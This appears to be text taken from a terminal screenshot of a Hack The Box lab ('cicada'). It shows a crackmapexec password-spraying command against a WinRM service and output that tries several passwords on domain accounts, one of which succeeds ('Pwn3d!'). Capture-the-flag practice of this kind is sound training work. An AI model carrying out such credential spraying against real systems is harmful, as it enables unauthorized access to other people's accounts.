 ┌──(kali㉿GhostKali)-[~/htb/cicada]
└─$ crackmapexec winrm 10.129.32.202 -d 'CICADA.HTB' -u users -p passwords --continue-on-success
HTTP 10.129.32.202 5985 10.129.32.202 [*] http://10.129.32.202:5985/wsman
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\john.smoulder:aRt$Lp#7t*VQ!3
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\john.smoulder:Q!3@Lp#M6b*7t*Vt
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\sarah.dantelia:aRt$Lp#7t*VQ!3
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\sarah.dantelia:Q!3@Lp#M6b*7t*Vt
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\michael.wrightson:aRt$Lp#7t*VQ!3
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\michael.wrightson:Q!3@Lp#M6b*7t*Vt
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\david.orelious:aRt$Lp#7t*VQ!3
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\david.orelious:Q!3@Lp#M6b*7t*Vt
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\david.orelious:Cicada$M6Corpb*@Lp#nZp!8
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\emily.oscars:aRt$Lp#7t*VQ!3
WINRM 10.129.32.202 5985 10.129.32.202 [+] CICADA.HTB\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\administrator:aRt$Lp#7t*VQ!3
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\administrator:Q!3@Lp#M6b*7t*Vt
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\administrator:Cicada$M6Corpb*@Lp#nZp!8
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\guest:aRt$Lp#7t*VQ!3
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\guest:Q!3@Lp#M6b*7t*Vt
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\guest:Cicada$M6Corpb*@Lp#nZp!8
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\krbtgt:aRt$Lp#7t*VQ!3
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\krbtgt:Q!3@Lp#M6b*7t*Vt
WINRM 10.129.32.202 5985 10.129.32.202 [-] CICADA.HTB\krbtgt:Cicada$M6Corpb*@Lp#nZp!8